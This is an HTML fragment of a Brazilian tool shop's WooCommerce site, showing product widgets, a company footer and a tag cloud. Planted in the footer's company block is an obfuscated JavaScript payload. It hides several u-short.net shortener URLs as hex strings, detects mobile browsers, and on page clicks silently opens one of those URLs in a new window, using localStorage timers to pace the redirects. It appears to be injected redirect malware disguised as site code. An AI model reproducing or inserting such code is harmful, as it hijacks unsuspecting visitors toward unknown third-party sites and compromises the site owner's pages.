		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó &amp; Água AJ2220 220V 1251625 - JACTO - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó &amp; Água AJ2220 220V 1251625 - JACTO - ST</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-bateria-12v-li-ion-1-5ah-cl106fdzw-p-makita/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P - MAKITA" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-400x400.webp 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-800x800.webp 800w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-280x280.webp 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-768x768.webp 768w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-510x510.webp 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df.webp 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P - MAKITA</span>
	</a>

				
	
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Mais Procurados</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://galvaomaquinas.com.br/produto/esmerilhaderia-angular-stanley/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Esmerilhadeira Angular" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-100x100.png 100w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-400x400.png 400w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-280x280.png 280w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-20x20.png 20w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley.png 500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Esmerilhadeira Angular Stanley 4-1/2″ (115MM) 850W</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/macaco-hidraulico-tipo-jacare-ribeiro-2t-1210mm-com-rodas-de-ferro/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2020/10/MACACO-JACARE-HIDR-TIPO-JC-2-TON-MEDIO-RM0019-A.-RIBEIRO-ST-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Macaco Hidráulico tipo Jacaré 2T 1210mm com Rodas de Ferro - RIBEIRO" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2020/10/MACACO-JACARE-HIDR-TIPO-JC-2-TON-MEDIO-RM0019-A.-RIBEIRO-ST-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2020/10/MACACO-JACARE-HIDR-TIPO-JC-2-TON-MEDIO-RM0019-A.-RIBEIRO-ST-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2020/10/MACACO-JACARE-HIDR-TIPO-JC-2-TON-MEDIO-RM0019-A.-RIBEIRO-ST-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2020/10/MACACO-JACARE-HIDR-TIPO-JC-2-TON-MEDIO-RM0019-A.-RIBEIRO-ST-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2020/10/MACACO-JACARE-HIDR-TIPO-JC-2-TON-MEDIO-RM0019-A.-RIBEIRO-ST.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Macaco Hidráulico tipo Jacaré Ribeiro 2T 1210mm com Rodas de Ferro</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/compressor-10-100-vortex-300-100l-140-psi-monof-110-220v-8975701241-pressure/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2022/09/compressor-10-pes-vortex-300-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Compressor 10/100 Vortex 300 100L 140 Psi Monof. 110/220V 8975701241 - Pressure" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2022/09/compressor-10-pes-vortex-300-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2022/09/compressor-10-pes-vortex-300-280x280.webp 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Compressor 10/100 Vortex 300 100L 140 Psi Monof. 110/220V 8975701241 - Pressure</span>
	</a>

				
	
	</li>
</ul></div><div id="woocommerce_products-13" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Destaque</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://galvaomaquinas.com.br/produto/lavadora-de-alta-pressao-karcher-com-motor-de-inducao-1740psi-k-3-30-karcher/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lavadora de Alta Pressão1700W K3.30 1885 Psi 220V 19942210 motor de indução - KARCHER" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lavadora de Alta Pressão1700W K3.30 1885 Psi 220V 19942210 motor de indução - KARCHER</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/furadeira-de-mourao-gasolina-toyama-tpd23/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Furadeira de Mourão Toyama à Gasolina 0,6KW 23CC 2T -TPD23" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Furadeira de Mourão Toyama à Gasolina 0,6KW 23CC 2T -TPD23</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/serra-tico-tico-220v-ws-3755-wesco/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Serra Tico Tico 220V WS 3755 - WESCO" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Serra Tico Tico 220V WS 3755 - WESCO</span>
	</a>

				
	
	</li>
</ul></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Nossa Empresa</span><div class="is-divider small"></div>
		<p><em><strong><span class="S1PPyQ">Soluções em ferramentas para sua </span><span class="S1PPyQ">empresa, residência ou fazendas.</span></strong></em></p>
<p><strong>Nossos princiapais produtos:</strong> motores elétricos, desintegradores, ensiladeiras, compressores, aparelhos de solda, furadeiras, ferramentas elétricas, carrinho de mão, giricas, guinchos, prensas e mais.</p>
<p><strong><span class="S1PPyQ">? </span></strong>Av. Vasconcelos Costa, 1600 Martins, Uberlândia - MG, 38400-452<br /><strong>(34) 3234-9266 | <span class="S1PPyQ">34 9960-9266 | </span><span class="S1PPyQ">34 9856-9266</span></strong></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/galvaomaquinasudi" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/galvao.maquinas/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/channel/UCes5yubc-YqXFD50b3UCB5A" data-label="YouTube" target="_blank" rel="noopener noreferrer nofollow" class="icon primary button circle youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" ><i class="icon-youtube" ></i></a></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x7a\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x74\x7a\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x62\x50\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x79\x55\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x4b\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x54\x7a\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x77\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x66\x43\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x62\x6a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x62\x62\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
		</div>
		<div id="woocommerce_product_tag_cloud-8" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">Tags dos Informativos</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://galvaomaquinas.com.br/produto-tag/acessorios/" class="tag-cloud-link tag-link-241 tag-link-position-1" style="font-size: 12.2pt;" aria-label="Acessórios (5 produtos)">Acessórios</a>
<a href="https://galvaomaquinas.com.br/produto-tag/aspiradores/" class="tag-cloud-link tag-link-274 tag-link-position-2" style="font-size: 10.333333333333pt;" aria-label="Aspiradores (4 produtos)">Aspiradores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/branco/" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.266666666667pt;" aria-label="branco (10 produtos)">branco</a>
<a href="https://galvaomaquinas.com.br/produto-tag/branco-motores/" class="tag-cloud-link tag-link-146 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="branco motores (4 produtos)">branco motores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/carregadores-de-bateria/" class="tag-cloud-link tag-link-265 tag-link-position-5" style="font-size: 12.2pt;" aria-label="Carregadores de Bateria (5 produtos)">Carregadores de Bateria</a>
<a href="https://galvaomaquinas.com.br/produto-tag/compressor-de-ar/" class="tag-cloud-link tag-link-159 tag-link-position-6" style="font-size: 15pt;" aria-label="compressor de ar (7 produtos)">compressor de ar</a>
<a href="https://galvaomaquinas.com.br/produto-tag/compressores/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 19.2pt;" aria-label="Compressores (11 produtos)">Compressores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/cortadores-de-grama/" class="tag-cloud-link tag-link-231 tag-link-position-8" style="font-size: 13.833333333333pt;" aria-label="Cortadores de grama (6 produtos)">Cortadores de grama</a>
<a href="https://galvaomaquinas.com.br/produto-tag/dewalt/" class="tag-cloud-link tag-link-253 tag-link-position-9" style="font-size: 13.833333333333pt;" aria-label="Dewalt (6 produtos)">Dewalt</a>
<a href="https://galvaomaquinas.com.br/produto-tag/esmerilhadeira/" class="tag-cloud-link tag-link-221 tag-link-position-10" style="font-size: 13.833333333333pt;" aria-label="Esmerilhadeira (6 produtos)">Esmerilhadeira</a>
<a href="https://galvaomaquinas.com.br/produto-tag/flach/" class="tag-cloud-link tag-link-266 tag-link-position-11" style="font-size: 10.333333333333pt;" aria-label="Flach (4 produtos)">Flach</a>
<a href="https://galvaomaquinas.com.br/produto-tag/furadeira/" class="tag-cloud-link tag-link-222 tag-link-position-12" style="font-size: 19.2pt;" aria-label="Furadeiras (11 produtos)">Furadeiras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/galvao/" class="tag-cloud-link tag-link-252 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Galvão (4 produtos)">Galvão</a>
<a href="https://galvaomaquinas.com.br/produto-tag/geradores/" class="tag-cloud-link tag-link-89 tag-link-position-14" style="font-size: 13.833333333333pt;" aria-label="geradores (6 produtos)">geradores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/guinchos/" class="tag-cloud-link tag-link-262 tag-link-position-15" style="font-size: 12.2pt;" aria-label="Guinchos (5 produtos)">Guinchos</a>
<a href="https://galvaomaquinas.com.br/produto-tag/inversora-de-solda/" class="tag-cloud-link tag-link-136 tag-link-position-16" style="font-size: 10.333333333333pt;" aria-label="inversora de solda (4 produtos)">inversora de solda</a>
<a href="https://galvaomaquinas.com.br/produto-tag/inversora-de-solda-uberlandia/" class="tag-cloud-link tag-link-107 tag-link-position-17" style="font-size: 10.333333333333pt;" aria-label="inversora de solda uberlandia (4 produtos)">inversora de solda uberlandia</a>
<a href="https://galvaomaquinas.com.br/produto-tag/inversoras/" class="tag-cloud-link tag-link-227 tag-link-position-18" style="font-size: 16.166666666667pt;" aria-label="Inversoras (8 produtos)">Inversoras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/jacto/" class="tag-cloud-link tag-link-175 tag-link-position-19" style="font-size: 12.2pt;" aria-label="jacto (5 produtos)">jacto</a>
<a href="https://galvaomaquinas.com.br/produto-tag/karcher/" class="tag-cloud-link tag-link-184 tag-link-position-20" style="font-size: 13.833333333333pt;" aria-label="karcher (6 produtos)">karcher</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lavadora/" class="tag-cloud-link tag-link-179 tag-link-position-21" style="font-size: 13.833333333333pt;" aria-label="lavadora (6 produtos)">lavadora</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lavadora-de-alta-pressao/" class="tag-cloud-link tag-link-181 tag-link-position-22" style="font-size: 15pt;" aria-label="lavadora de alta pressao (7 produtos)">lavadora de alta pressao</a>
